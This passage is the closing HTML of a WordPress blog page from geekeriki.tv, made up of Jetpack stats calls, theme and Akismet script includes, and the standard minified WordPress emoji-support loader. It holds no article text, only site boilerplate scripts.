_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"479\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "479" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763645344" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>